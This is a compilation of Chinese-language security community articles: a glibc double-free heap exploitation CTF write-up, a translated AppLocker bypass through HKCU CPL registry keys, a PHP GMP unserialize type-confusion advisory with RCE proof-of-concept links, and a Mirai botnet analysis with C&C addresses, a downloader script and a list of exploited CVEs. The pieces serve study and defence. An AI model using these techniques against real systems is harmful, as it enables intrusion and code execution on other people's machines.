dword_5555556030A8 = 0;
break;
case 8u:
if ( !dword_5555556030A4 )
abort("Impossible to delete again this testament");
free(ptr);
dword_5555556030A4 = 0;
break;
case 9u:
if ( !dword_5555556030A0 )
abort("Impossible to delete again this testament");
free(ptr);
dword_5555556030A0 = 0;
break;
default:
return;
}
}
每当调用这个函数的时候,`testament`的指针都会被释放。
乍一看,一个指针释放两次似乎是似乎是不可能的。事实上,一个全局变量指明了每一个testament是否已经被`free()`。
还记得在`read_input()`函数的溢出的1个字节吗?猜一下紧挨着变量`nptr`的是什么?
溢出影响的`dword_5555556030B8`双字用来指明第五个tstaments是否已经被释放。
按照下面的方法,我们可以触发双重`free`:
* 分配至少5个`testament`
* 释放第五个`testament`
* 触发溢出漏洞,以便将`dword_5555556030B8`设置为0以外的任意值。
* 再次释放第五个testament。
## 3.泄漏-逆向工程
我刚才已经找到了一些漏洞,其中的`double free`似乎是最重要的线索。更重要的是,在Glibc
2.23种使用`fastbins`攻击利用`double free`是非常简单的。然而,ASLR和PIE是开启的,似乎需要强制使用了地址泄露。
事实上,有一种方式不需要地址泄露也能攻击Glibc 2.23,这种技术叫做[House of
Roman](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c).
但是,这种攻击技术需要能够覆盖部分指针,和更多的分配内存。所以一定有漏洞在某些地方,我们深入挖掘看看。
### Calloc与chunks元数据
经过查看伪代码后,唯一发现可能泄露的地方是`new_testaments()`末尾的`printf()`。
[...]
testament_addr = calloc(nmemb, 1uLL);
if ( !testament_addr )
abort("Oops! Memory error");
printf("Please enter your testatment content: ");
fill_testament(0, (char *)testament_addr, nmemb);
for ( i = 0LL; i <= 10 && testaments[i]; ++i )
;
if ( i > 10 )
abort("still too many testaments");
testaments[i] = testament_addr;
printf("My new testament: %s\n", (const char *)testament_addr);
[...]
但是,这个函数必须要`calloc()`之后调用,意味着分配的内存已经被清空。
查找文档 [source code of
__libc_calloc](https://elixir.bootlin.com/glibc/glibc-2.23/source/malloc/malloc.c#L3259)
的源代码后发现,在某些特殊的情况下,`memset()`没有被调用,也就是内存区域没有被清空。
/* Two optional cases in which clearing not necessary */
if (chunk_is_mmapped (p))
{
if (__builtin_expect (perturb_byte, 0))
return memset (mem, 0, sz);
return mem;
}
这通常是因为内存区域被分配给有效的chunk块时,并且设置了它的`IS_MMAPPED`位。
// From malloc/malloc.c
/* size field is or'ed with IS_MMAPPED if the chunk was obtained with mmap() */
#define IS_MMAPPED 0x2
/* check for mmap()'ed chunk */
#define chunk_is_mmapped(p) ((p)->size & IS_MMAPPED)
在x64架构上,malloc chunk块前面是8字节的元数据。它们包含了chunk size,和一些flag标志:
`| CHUNK SIZE | A (0x4) | M (0x2) | P (0x1) |`
* A:分配区域,即程序的堆使用的主要区域
* M:`IS_MMAPPE`,这个chunk是通过对`mmap`的一次调用分配的,不是heap堆的一部分
* P:Previous 之前的chunk正在使用中
举例来说,创建两个大小为0x90的testaments遗嘱会产生以下数据块:
这里我们可以看到只有 **PREV_IN_USE** 位是被设置好的(0x90 & 0x1)。
这里的目标是手动设置`IS_MMAPPE`位,以便在分配chunk时内存不会被清楚,并且我可能通过创建新的`testament`泄露地址。
### 使用后免费(UAF)—逆向工程
看起来是巧合,实则不是,这个`edit_testament()`函数允许我增加一个字节2次。如果已经设置了`PREV_IN_USE`,那么已经足够开启`IS_MMAPPED`位了。更重要的是,不用检查想要的编辑的`testament`遗嘱是否已经释放,因为有了UAF。
问题是检查我们输入之后的偏移量`offset`的优先级并不高于`size_testament`。
事实上,这并不能阻挡我成为而变成真正的问题,学会下面的方法,可以允许我打破chunk的元数据。
* 分配一个大小大于0x58的chunk,和一个小的chunk避免在freed释放大块chunk时合并。
* 释放分配的大块chunk,以使其在未排序的bin中结束。
注意,此时一些libc的指针出现在释放的chunk块中,这是因为未排序的chunk是在一个循环链表中维护的。
这些指针指向`main_area()`,里面包含不同的堆指针。
pwndbg> x/6xg 0x00007ffff7dd1b78
0x7ffff7dd1b78 <main_arena+88>: 0x00005555556050b0 0x0000000000000000
0x7ffff7dd1b88 <main_arena+104>: 0x0000555555605000 0x0000555555605000
0x7ffff7dd1b98 <main_arena+120>: 0x00007ffff7dd1b88 0x00007ffff7dd1b88
* 分配一个小的chunk来减小未排序的bin。
因为testament指针和大小都存储在全局变量中,所以应该有两个testament指针指向同一个chunk。
pwndbg> x/3xg 0x555555603160 // testaments
0x555555603160: 0x0000555555605010 0x00005555556050a0
0x555555603170: 0x0000555555605010
pwndbg> x/3xw 0x555555603120 // size_testaments
0x555555603120: 0x0000007c 0x00000018 0x00000018
有趣的事情是`size_testament[0]`的大小等于0x7c(大chunk的前一个大小),它比当前chunk`0x555555605010
(0x20)`的大小大很多。我可以调用`edit_testament()`函数,大小的检查会被跳过,允许我们创建一个1个字节溢出当前的边界。
这样,通过设置`IS_MMAPPED`位,可以在chunk的后面的元数据增加两次。
==========================
✝ OneTestament ✝
==========================
1. My new testament
2. Show my testament
3. Edit my testament
4. Delete my testament
5. Bye!
Please enter your choice: 3
Please enter your testament index: 0
Please enter your testament content: 24
识别到24作为testament内容时,会在`testament numbe`r开始的地方创建第24个字节。
现在使用pwndbg验证`IS_MMAPPED`是被设置好了。
现在,下一个分配指针应该返回一个指向未排序的bin的指针,不清楚它的内容,并由于`printf(testament_addr)`而泄露它的地址。
$ python3 solve.py
[+] Starting local process './ontestament.bin_patched': pid 12633
[+] libc leak: 0x7ffff7dd1b00
[*] Stopped process './ontestament.bin_patched' (pid 12633)
## 4.二次Free Fastbin Exploit—逆向工程
我得到了泄漏的libc地址,每一件事情都变得非常容易。 剩下非常详细的利用技巧广泛的在互联网上存在,所以接下来是。
计划是攻击两次free是为了包含在二进制地址中的一个chunk,一种非常有效的的方式来攻击这种类型的漏洞,需要通过写一个gadget小工具编写指向malloc的hook钩子。然后,下一步malloc()将会执行gadget小工具,获取我们需要的shell。
为了达到这么做的目的,接下来需要的步骤:
* 通过之前使用的泄漏的地址来计算libc的基地址。
* 二次Free Fastbin 攻击利用
* 中哀悼一个合适的gadget
* 写入__mallon_hook
* 通过调用malloc()触发一个gadget
* 成功
### 编写gadget和malloc hook
一个[one
gadget](https://github.com/david942j/one_gadget)工具可以调用`execve("/bin/sh",NULL,NULL)`,目前的大多数GLIBC版本都存在。
$ one_gadget libc.so.6
0x45226 execve("/bin/sh", rsp+0x30, environ)
constraints:
rax == NULL
0x4527a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL
0xf03a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL
0xf1247 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
第二步被保持下来,因为在程序的执行流程中条件已经满足。
`__malloc_hook`的地址可以用工具gdb找到,偏移量需要根据泄漏情况来适应。`__memalign_hook`是一个用于拦截`memalign`函数的hook,这些hook可以被用于在程序中进行一些额外的操作,例如内存泄漏检测或内存污染检测。
pwndbg> p &__malloc_hook
$1 = (void *(**)(size_t, const void *)) 0x7ffff7dd1b10 <__malloc_hook>
因为我要创建一个假的chunk块,在我们的地址之前的字节需要嗲表一个个有效的大小,否则当程序试图malloc是会崩溃。
pwndbg> x/64xg &__malloc_hook - 4
0x7ffff7dd1af0 <_IO_wide_data_0+304>: 0x00007ffff7dd0260 0x0000000000000000
0x7ffff7dd1b00 <__memalign_hook>: 0x00007ffff7a92ea0 0x00007ffff7a92a70
0x7ffff7dd1b10 <__malloc_hook>: 0x0000000000000000 0x0000000000000000
我也不能选择`__malloc_hook`作为我的假的chunk地址,因为0x7ffff7a92a70在这个程序中不是一个有效的大小。然而,我可以在`&__malloc_hook
- 0x23`中创建一个假的chunk,因为0x7f是有效的大小。
这个命令是在pwndbg调试器中使用的,它使用了x/64xg命令来以十六进制格式显示从地址0x7ffff7dd1b10 -0x23开始的64个地址的内容,结果显示了64个地址的内容,每行显示了8个地址。每个地址的内容以16进制格式显示,每个地址的大小为8字节。
pwndbg> x/64xg 0x7ffff7dd1b10 - 0x23
0x7ffff7dd1aed <_IO_wide_data_0+301>: 0xfff7dd0260000000 0x000000000000007f
0x7ffff7dd1afd: 0xfff7a92ea0000000 0xfff7a92a7000007f
这乍一看,似乎操作有些问题,因为地址没对齐,但是在glibc 2.23中这不是问题。
我只需要知道要写入什么和写入地址,现在开始做。
我通过定位2个小的chunk块以便第五个被使用,然后我释放`testament number
5`第一次。因为libc会检查是否连续两次释放同一个chunk,所以我需要嵌入另一个free。
然后,我就可以触发1个字节的溢出,这样就可以重置 is_testament_5_freed
变量(在下面的示例中位置是0x5555556030b8),只需要在程序的主菜单简单的输入5个字符。
第一次释放5号testament后,0x5555556030b8 保存在 0x0。
pwndbg> x/2xw 0x5555556030B4
0x5555556030b4: 0x00000a34 0x00000000
触发一字节的溢出后:
pwndbg> c
==========================
✝ OneTestament ✝
==========================
1. My new testament
2. Show my testament
3. Edit my testament
4. Delete my testament
5. Bye!
Please enter your choice: 12345
Wrong choice !
pwndbg> x/2xw 0x5555556030B4
0x5555556030b4: 0x3433320a 0x00000035
在地址0x5555556030B4处查看内存的结果,x/2xw表示以16进制格式显示两个32位字。结果显示的内容是两个32位字,分别为0x3433320a和0x00000035,存储的数据可能是一个字符串或一个整数。
这使得我可能通过delete_testament()的校验,并第二次释放5号testament,这样会在fastbins中创建一个循环的效果显示。
pwndbg> fastbins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x5555556050b0 —▸ 0x555555605120 ◂— 0x5555556050b0
0x80: 0x0
现在我需要创建一个大小为0x70的testament,里面可以保存下一步的假的chunk的地址,只需要出现在`__malloc_hook`的前面。
pwndbg> fastbins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x555555605120 —▸ 0x5555556050b0 —▸ 0x7ffff7dd1aed (_IO_wide_data_0+301) ◂— 0xfff7a92ea0000000
0x80: 0x0
下一步,我创建两个大小为0x70的chunks,因为需要弹出到fastbins的链接列表中。
pwndbg> fastbins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x7ffff7dd1aed (_IO_wide_data_0+301) ◂— 0xfff7a92ea0000000
0x80: 0x0
最后的话,我就可以通过创建一个新的`testament`来重新分配我的假chunk块,然后利用工具one gadeets 把地址放在内存中。(
**0x7ffff7a5227a** 在当前上下文中。)
pwndbg> x/8xg 0x7ffff7dd1b10-0x20
0x7ffff7dd1af0 <_IO_wide_data_0+304>: 0x00007ffff7dd0260 0x0000000000000000
0x7ffff7dd1b00 <__memalign_hook>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd1b10 <__malloc_hook>: 0x00007ffff7a5227a 0x000000000000000a
0x7ffff7dd1b20 <main_arena>: 0x0000000000000000 0x0000000000000000
最后的得到shell的必须做的一件事情就是触发`__malloc_hook`的执行流程,只需要利用一个新的`malloc`调用。
==========================
✝ OneTestament ✝
==========================
1. My new testament
2. Show my testament
3. Edit my testament
4. Delete my testament
5. Bye!
Please enter your choice: $ 1
--------------------------------------- Which testament do you want to create:
---------------------------------------- 1. Testament for your pet
2. Testament for your parent
3. Testament for your child
4. Testament for your lover
Please enter your choice: $ 3
$ cat flag
INS{0ld_7r1ck5_4r3_7h3_b357} | 社区文章 |
# 【技术分享】如何通过修改注册表绕过AppLocker
|
##### 译文声明
本文是翻译文章,文章来源:contextis.com
原文地址:<https://www.contextis.com//resources/blog/applocker-bypass-registry-key-manipulation/>
译文仅供参考,具体内容表达以及含义原文为准。
翻译:[興趣使然的小胃](http://bobao.360.cn/member/contribute?uid=2819002922)
预估稿费:150RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**一、前言**
AppLocker(应用程序控制策略)已经成为限制Windows主机的事实上的标准。AppLocker是Windows 7及Windows Server
2008 R2开始引入的一项新功能,是软件限制策略(Software Restriction
Policies,SRP)的后继者。管理员可以使用AppLocker允许特定用户或用户组运行特定程序,同时也可以拒绝访问其他程序。
在本文中,我们将向读者介绍一种通过修改注册表键值以绕过AppLocker的简单方法。
我们的目标是在默认安装的Windows主机上,利用AppLocker默认规则中信任的任何程序运行任意代码。同时我们不会使用某些常用的可疑程序来实现这一目标,如regsvr32、
rundll32、InstallUtil、regsvsc、regasm、powershell、powershell_ise以及cmd。
**
**
**二、环境配置**
Windows 10实验主机上的AppLocker规则如下所示:
细心的读者可能会注意到,我们可以使用几种方法绕过上述规则。比如,某人可以在“ftp.exe”程序中,在任意命令前加上“!”符号,就可以执行任意命令,也可以将任何受限程序拷贝到“C:Windows”目录中的任何一个可写目录(如“C:WindowsTask”,“授权用户(Authenticated
Users)”组的成员默认情况下都可以写这些目录)完成执行目的。这些AppLocker规则并不意味着系统对攻击者来说是坚不可摧的,其目的在于确保攻击者不能使用规则所禁止应用程序来绕过AppLocker。
此外,虽然上述策略是基于路径条件的规则,但本文描述的方法也能绕过基于程序发布者(Publisher)以及文件哈希(File
Hash)的AppLocker限制策略。
**
**
**三、技术细节**
这项技术最开始的出发点是基于CPL的绕过思路。CPL本质上就是.dll文件,这些文件的导出函数为CPIApplet回调函数。控制面板通过CPL将所有选项在同一个位置呈现给用户。
我创建了一个dll文件,将其扩展名改为.cpl,双击该文件。这种方式与在命令行中运行“control.exe
<path_to_cpl>”的效果一致,最终会执行MainDLL函数中的代码。不幸的是,在我们的实验环境中,这样做会导致rundll32弹出AppLocker错误窗口:
然而,使用rundll32运行控制面板自带的CPL却是可行的。这样我们就会有两个疑问:
1、控制面板如何加载默认的CPL?
2、控制面板从何处获取CPL列表?
第一个问题跟我们最终的目标关系不大,因为我们知道,在此时此刻,控制面板并没有使用rundll32或者其他黑名单程序来加载默认的CPL。如果你想进一步了解这个问题,你可以在shell32.dll中找到COpenControlPanel
COM对象(06622D85-6856-4460-8DE1-A81921B41C4B)的函数:
有趣的是,观察control.exe程序的字符串,我们发现某些CPL(比如joy.cpl)仍然是通过rundll32启动的。为了证实这一点,我们可以在控制面板中,点击“设置USB游戏控制器(Set
up USB game controllers)”,此时会再次弹出rundll32的AppLocker错误窗口。
接着看下一个问题,控制面板从何处获取CPL列表?通过Procmon我们可以快速找到问题的答案:
注册表中的“HKLMSoftwareMicrosoftWindowsCurrentVersionControl
PanelCPLs”包含一个CPL列表,这些CPL会在控制面板启动时加载:
我们发现系统也会检查HKCU中相同的路径!默认情况下,每个用户对他们自己的hive文件都具有写权限。MSDN有一篇非常有趣的[文章](https://msdn.microsoft.com/en-us/library/windows/desktop/hh127454%28v=vs.85%29.aspx?f=255&MSPPError=-2147217396),其中介绍了如何注册dll控制面板选项。我们只关心如何加载我们自己的CPL,因此文章介绍的第一个步骤就能满足我们需求。
我们可以使用多种方法,来修改我们自己的注册表:
**1、使用“reg”命令:**
**2、使用“regedit”或者“regedt32”程序:**
**3、使用VBScript脚本:**
**4、使用Jscript脚本:**
“reg“和”regedit“都是微软签名的程序,都位于可信的目录中,因此默认情况下不会被AppLocker拦截:
如果这两个程序被组策略所阻止,那么JScript以及VBScript应该也能奏效。
此外我们还可以通过各种方法启动控制面板:
1、运行C:windowssystem32control.exe
2、使用%APPDATA%MicrosoftWindowsStart MenuProgramsSystem ToolsControl
Panel.lnk快捷方式
3、直接使用CLSID:
shell:::{5399E694-6CE5-4D6C-8FCE-1D8870FDCBA0}
shell:::{26EE0668-A00A-44D7-9371-BEB064C98683}
shell:::{ED7BA470-8E54-465E-825C-99712043E01C}
4、使用映射文件夹(Junction Folder):
My Control Panel.{ED7BA470-8E54-465E-825C-99712043E01C}
因此,绕过AppLocker并不难。首先,我们可以创建一个启动命令提示符的DLL文件,当然使用其他载荷也可以,为了演示方便,我们还是使用这种简单示例。将DLL拷贝到某个可写的目录中,比如桌面或者临时文件夹中,根据需要将其重命名为CPL文件,然后使用前文描述的方法将这个CPL的路径写入HKCU注册表中,使用前面提到的任何一种方法启动控制面板。这样控制面板就会加载这个DLL文件,最终弹出一个命令提示符:
**
**
**四、总结**
本文介绍的方法可能不是绕过AppLocker的最简单或者最直接的方法,然而它的确提出了另一种可行的攻击方法,攻击者可以利用该方法在受限的计算机上运行任意代码。
如果不考虑性能影响,我们可以在AppLocker属性窗口的“Advanced“选项卡中,启用”DLL Rule Collection“选项避免这种攻击方式: | 社区文章 |
**Authors: Alexey Moskvin, Daniil Sadyrin
<https://github.com/CFandR-github/PHP-binary-bugs/blob/main/GMP_type_conf_unserialize/GMP_type_conf_advisory.md>**
Requirements: PHP <= 5.6.40
Compiled with: '--with-gmp'
## Bug summary
Original GMP Type confusion bug was found by taoguangchen researcher and
reported [1]. The idea of exploit is to change zval structure [2] of GMP
object during deserialization process. In original exploit author says about
changing zval type using this code lines:
function __wakeup()
{
$this->ryat = 1;
}
PHP supports serialization/deserialization of references. It is done using
"R:" syntax. this→ryat property leads to rewrite of GMP zval. There are many
ways to rewrite zval in PHP, easies is code line like this:
$this->a = $this->b;
Part of exploit is to find this line in code of real web-application, and
execute it during deserialization process. Bug in GMP extension was "fixed" as
part of delayed `__wakeup` patch. But source code in gmp.c file was not
patched. So bypassing delayed `__wakeup` would result that this bug is still
exploitable. Delayed `__wakeup` patch was introduced in PHP 5.6.30. Generally
it was a patch to prevent use-after-free bugs in unserialize. Exploits using
use-after-free bugs are based on removing zval’s from memory in the middle of
deserialization process and further reusing freed memory. Introduced patch
suspends execution of object’s `__wakeup` method after deserialization process
finishes. It prevents removing zval’s from memory during deserialization
process.
But there is another way to execute code in the middle of deserialization in
PHP. In PHP there exists Serializable interface [3] It is for classes that
implement custom serialization/deserialization methods. Deserialization of
these classes can not be delayed. They have special syntax in unserialize
starting with "C:". In real web-apps "unserialize" methods are small and don’t
have code lines to rewrite zval.
public function unserialize($data) {
unserialize($data);
}
If data) call will not throw any fatal error. Deserialization process will
continue after unserializing custom-serialized object. This can be used to
trigger `__destruct` method using unclosed brace in serialized $data string.
Code of `__destruct` method will be executed in the middle of unserialization
process! In code of `__destruct` method there is a big chance to find code
lines that rewrite zval. The only restriction for this trick is to find a
class in web-application code that implements Serializable interface.
## POC debug
Let us run [bug POC](https://github.com/CFandR-github/PHP-binary-bugs/blob/main/GMP_type_conf_unserialize/GMP_type_conf_POC.php) and understand
how it works.
Code line to rewrite zval is located in `*obj1*` class.
Class `*obj2*` has unserialize method with another unserialize function call
in it.
Set two breakpoints in gdb. First, when GMP object is created.
gdb-peda$ b gmp.c:640
Another breakpoint, where type confusion bug happens.
gdb-peda$ b gmp.c:661
Rub gdb, unserialization of GMP object properties starts.
Stop on line 640 and print object zval. It is GMP object with handle = 0x2
Set breakpoint on unserialize call.
gdb-peda$ b var.c:967
Continue execution.
Execution reaches second unserialize function call, located in unserialize
method of obj2 class.
Because of invalid serialization string (it has “A” char instead of closing
bracket at the end), php_var_unserialize call returns false and
zval_dtor(return_value) is called. If the zval_dtor argument has object type,
it’s `__destruct` method executes.
Output return_value using printzv macros. It is object of `*obj1*` class with
unserialized properties.
Now destructor of obj1 class executes.
this->test rewrites zval of GMP object. Value to write is taken from $this→foo
and equal to `**i:1;**`
Continue execution.
See what happened with GMP zval.
Handle of GMP zval is equal to $this→foo, it is 0x1. See what function
zend_std_get_properties does.
#define Z_OBJ_HANDLE_P(zval_p) Z_OBJ_HANDLE(*zval_p)
#define Z_OBJ_HANDLE(zval) Z_OBJVAL(zval).handle
#define Z_OBJVAL(zval) (zval).value.obj
Z_OBJ_HANDLE_P(zval_p) returns zval_p.value.obj.handle it is an object handle
taken from zval structure. Z_OBJ_P macro takes a object handle number, and
returns property hashtable of object with the given handle number.
zend_hash_copy copies props of GMP object into this hashtable. GMP handle
number is fully controlled from exploit. Using this bug an attacker can
rewrite props of any object in PHP script. GMP handle is overwritten with 0x1.
In the POC script, `*stdClass*` object created before unserialize call has
handle = 0x1. Properties of this object are overwritten, see it in GDB.
To write 0x1 into handle id, sometimes no need to use integer zval, attacker
can use boolean type. PHP boolean type is represented in memory as 0 or 1
integer. Code lines like $this→prop = true are more common in real code than
property assignment demonstrated previously.
Usage of this bug in the real-world CMS / frameworks demonstrated as follows.
## Vulnerability Cases:
Advisory of Exploits AI POP Builder
Collection of advisory:
### Symfony <= 3.4.47 0day GMP Type Confusion RCE
#### symfony/process
Idea: PHP <= 5.6.40 with GMP + packages symfony/process and symfony/routing +
fast "__destruct"
POC source: [./symfony_process_gmp/poc.php](https://github.com/CFandR-github/advisory/blob/main/symfony_process_gmp/poc.php)
[Advisory](https://github.com/CFandR-github/advisory/blob/main/symfony_process_gmp/symfony_0day_GMP_exploit.md)
#### symfony/dependency-injection
Idea: PHP <= 5.6.40 with GMP + packages symfony/dependency-injection and
symfony/routing + var overwrite into boolean
POC source:
[./symfony_rewrite_with_boolean/tester.php](https://github.com/CFandR-github/advisory/blob/main/symfony_rewrite_with_boolean/tester.php)
[Advisory](https://github.com/CFandR-github/advisory/blob/main/symfony_rewrite_with_boolean/rewrite_with_boolean_gmp.md)
### swiftmailer/swiftmailer <= 5.4.12 0day GMP Type Confusion RCE
Idea: PHP <= 5.6.40 with GMP + packages swiftmailer/swiftmailer and
pear/net_geoip + var pass by ref
POC source: [./swiftmailer_gmp_rce/poc.php](https://github.com/CFandR-github/advisory/blob/main/swiftmailer_gmp_rce/poc.php)
[Advisory](https://github.com/CFandR-github/advisory/blob/main/swiftmailer_gmp_rce/swiftmailer_0day_GMP_exploit.md)
### Drupal <= 8.7.14 GMP Type Confusion RCE
Idea: PHP <= 5.6.40 with GMP + Drupal CMS
POC source: [./drupal_gmp_rce/poc.php](https://github.com/CFandR-github/advisory/blob/main/drupal_gmp_rce/poc.php)
[Advisory](https://github.com/CFandR-github/advisory/blob/main/drupal_gmp_rce/drupal_gmp_unserialize_rce.md)
### phpmailer + swiftmailer 0day unserialize RCE (any PHP version)
Idea: packages phpmailer/phpmailer and swiftmailer/swiftmailer + is_resource
bypass + fast "__destruct"
POC source: [./phpmailer_rce_poi/phpmailer_poc.php](https://github.com/CFandR-github/advisory/blob/main/phpmailer_rce_poi/phpmailer_poc.php)
[Advisory](https://github.com/CFandR-github/advisory/blob/main/phpmailer_rce_poi/phpmailer_unserialize_rce_0day.md)
References:
[1] <https://bugs.php.net/bug.php?id=70513>
[2] <https://www.phpinternalsbook.com/php5/zvals/basic_structure.html>
[3] <https://www.php.net/manual/en/class.serializable>
* * * | 社区文章 |
**作者: FernandoMercês(高级威胁研究员)
原文链接:<https://blog.trendmicro.com/trendlabs-security-intelligence/mirai-botnet-exploit-weaponized-to-attack-iot-devices-via-cve-2020-5902/>
译者:知道创宇404实验室翻译组**
在7月的第一周首次[披露](https://support.f5.com/csp/article/K52145254)了两个F5 BIG-IP漏洞之后,我们继续监视和分析这些漏洞以及其他相关活动,以进一步了解其严重性。根据针对[CVE-2020-5902](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-5902)发布的变通办法,我们找到了一个物联网(IoT)[Mirai](https://www.trendmicro.com/vinfo/us/security/news/internet-of-things/securing-routers-against-mirai-home-network-attacks)僵尸网络下载程序(由趋势科技检测为[Trojan.SH.MIRAI.BOI](https://www.trendmicro.com/vinfo/us/threat-encyclopedia/malware/trojan.sh.mirai.boi)),可以将其添加到新的恶意软件变体中进行扫描以暴露Big-IP盒。
本次发现的样本还尝试利用最新披露的未修补漏洞。建议系统管理员和使用相关设备的个人立即修补其各自的工具。
### **常规**
如先前所[报道](https://www.trendmicro.com/vinfo/us/security/news/vulnerabilities-and-exploits/patch-now-f5-vulnerability-with-cvss-10-severity-score),此安全漏洞涉及BIG-IP管理界面中的远程代码执行(RCE)漏洞,即交通管理用户界面(TMUI)。在分析了已发布的[信息之后](https://github.com/f5devcentral/f5-azure-saca/commits/master/SACAv2/STIG/bigipstig.sh),我们从Apache
httpd的缓解规则中注意到,利用此漏洞的一种方法是在URI中包含一个包含分号字符的HTTP
GET请求。在Linux命令行中,分号向解释器发送命令行已完成的信号,这是漏洞需要触发的一个字符。为了进一步分析,我们测试了IoT僵尸网络作者是否可以通过以下Yara规则为现有或新的恶意软件变体添加扫描功能:
[
图1.用于检查恶意软件的Yara规则
尽管用于测试的规则看起来很简单,但它使我们可以检查各种恶意软件,Python或Ruby概念证明(PoC)。从7月1日披露之日起,我们发现了7月11日编译为MIPS架构的ELF文件的第一个示例,该示例标识了两个地址:hxxp
[:] // 79 [.] 124 [.] 8 [.] 24 / bins /(标识为疾病向量)和hxxp [:] // 78 [.] 142 [.] 18
[.]
20(标识为命令和控制(C&C)服务器)。诸如Mirai之类的IoT恶意软件的一种常见模式是,在一个域中托管具有不同扩展名的不同文件,这些扩展名旨在攻击不同的体系结构。检查主机后,我们发现以下文件:
**散列** | **文件**
---|---
acb930a41abdc4b055e2e3806aad85068be8d85e0e0610be35e784bfd7cf5b0e | fetch.sh
037859323285e0bbbc054f43b642c48f2826924149cb1c494cbbf1fc8707f942 | sora.arm5
55c4675a84c1ee40e67209dfde25a5d1c1979454ec2120047026d94f64d57744 | sora.arm6
03254e6240c35f7d787ca5175ffc36818185e62bdfc4d88d5b342451a747156d | sora.arm7
204cbad52dde24ab3df41c58021d8039910bf7ea07645e70780c2dbd66f7e90b | sora.m68k
3f8e65988b8e2909f0ea5605f655348efb87565566808c29d136001239b7dfa9 | sora.mips
15b2ee07246684f93b996b41578ff32332f4f2a60ef3626df9dc740405e45751 | sora.mpsl
0ca27c002e3f905dddf9083c9b2f8b3c0ba8fb0976c6a06180f623c6acc6d8ca | sora.ppc
ecc1e3f8332de94d830ed97cd07867b90a405bc9cc1b8deccec51badb4a2707c | sora.sh4
e71aca778ea1753973b23e6aa29d1445f93dc15e531c706b6165502d6cf0bfa4 | sora.x86
表1. C&C中托管的文件
进一步查看IP地址,我们了解到自6月以来,它已被用于部署IoT恶意软件,包括其他Mirai变体。
该[SORA](https://www.trendmicro.com/vinfo/us/security/news/cybercrime-and-digital-threats/sora-and-unstable-2-mirai-variants-target-video-surveillance-storage-systems)文件名先前已经被确定为变体,可用于攻击、滥用其他安全漏洞的RCE和非法控制管理设备。同时,fetch.sh是具有以下内容的shell脚本:
[图2. fetch.sh shellscript
fetch.sh连接到http [:] // 79 [.] 124 [.] 8 [.] 24 / bins /
sora.{architecture},以下载并执行名为“
sysctl”的适用恶意二进制文件。同时,fetch.sh还创建cron作业以启用下载二进制文件的自动执行。
[ 图3.创建cron作业
该脚本使用iptables工具将所有数据包丢弃到常用的传输控制协议(TCP)端口,例如Telnet,Secure
Shell(SSH)和设备Web面板(HTTP)的默认端口。这可能有两个不同的含义:
* 没有其他恶意软件可以直接访问受感染设备中的公开服务
* 设备所有者将无法访问管理界面
这也让人联想到我们最近的[研究论文](https://www.trendmicro.com/vinfo/us/security/news/internet-of-things/caught-in-the-crossfire-defending-devices-from-battling-botnets)中所引用的,对当前连接的物联网设备进行控制。
通过分析该僵尸网络的x86示例,我们了解到它尝试利用易受攻击的BIG-IP盒,因为它向受害端口443 / TCP(HTTPS)发送GET请求:
[ 图4. GET请求利用CVE-2020-5902
考虑到漏洞的严重性,如果ID路径正确地添加到带有受感染设备的tmshCmd.jsp中的“
command”参数,那么简单的GET请求就足以在受感染设备中远程执行命令。
### **滥用其他漏洞利用**
在进一步检查变体后,我们还发现它尝试利用随机生成的目标发现最近揭露的漏洞。这是此变体使用的漏洞利用的完整列表:
**设备** | **脆弱性** | **CVE识别**
---|---|---
Apache Kylin 3.0.1 | 命令注入漏洞 | [CVE-2020-1956](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-1956)
Aruba ClearPass策略管理器6.7.0 | 未经身份验证的远程命令执行 |
[CVE-2020-7115](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-7115)
大IP 15.0.0 <15.1.0.3 / 14.1.0 <14.1.2.5 / 13.1.0 <13.1.3.3 / 12.1.0 <12.1.5.1
/ 11.6.1 <11.6.5.1 | TMUI远程执行代码 | [CVE-2020-5902](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-5902)
Comtrend VR-3033 | 命令注入 | [CVE-2020-10173](https://www.exploit-db.com/exploits/48142)
惠普LinuxKI 6.01 | 远程命令注入 |
[CVE-2020-7209](https://packetstormsecurity.com/files/157739/HP-LinuxKI-6.01-Remote-Command-Injection.html)
腾达AC15 AC1900 | 远程执行代码 |
[CVE-2020-10987](https://nvd.nist.gov/vuln/detail/CVE-2020-10987)
Nexus储存库管理员3 | 远程执行代码 | [CVE-2020–10204](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-10204)
Netlink GPON路由器1.0.11 | [远程执行代码](https://www.exploit-db.com/exploits/48225) |
不适用
Netgear R7000路由器 | [远程执行代码](https://blog.grimm-co.com/2020/06/soho-device-exploitation.html) | 不适用
Sickbeard 0.1 | [远程命令注入](https://www.exploit-db.com/exploits/48646) | 不适用
表2.其他示例使用的其他漏洞利用
### 结论和安全建议
F5 Networks迎合了许多企业的网络设备需求,BIG-IP是政府和公司使用的最受欢迎的产品之一,特别是考虑到当今突然在家工作的情况。它会影响广泛的产品和版本,包括接近漏洞披露日期的最新发布的产品和版本。随着CVE-2020-5902在通用漏洞评分系统(CVSS)v3.0漏洞等级中获得10的评分,该漏洞还表明安全漏洞本身很容易在线滥用和自动化。而且,它不需要凭据或高级编码技能即可利用。
话虽如此,F5已经发布了内容丰富且详细的缓解[程序](https://support.f5.com/csp/article/K52145254),以拒绝包含分号的请求。另外,虽然默认设置不会向公众公开管理界面,但我们的Shodan扫描显示大约有7,000个在线公开的主机(考虑到仅侦听端口443和8443的主机)。“暴露”是指“可从Internet访问”,但不能确定所述主机是易受攻击的。
